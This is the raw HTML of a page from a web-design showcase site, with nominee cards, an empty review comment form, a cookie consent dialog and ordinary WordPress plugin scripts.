                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/kate-moss/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Kate-Moss-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Kate-Moss-700x500_c.jpg" alt="Kate-Moss" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/kate-moss/">Kate Moss</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=14838&nonce=66e68a1809&is_comment=0&disabled=true" class="sl-button sl-button-14838" data-nonce="66e68a1809" data-post-id="14838" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">150</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/red-panda-journey/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2022/11/Red-Panda-1-700x500_c.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2022/11/Red-Panda-1-700x500_c.png" alt="Red-Panda (1)" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/red-panda-journey/">Red Panda Journey</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=14093&nonce=66e68a1809&is_comment=0&disabled=true" class="sl-button sl-button-14093" data-nonce="66e68a1809" data-post-id="14093" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">282</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/ui-viking-3-0-portfolio/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='4605' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":865948,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"14ca70c9b1"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.1" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.1" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.1" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
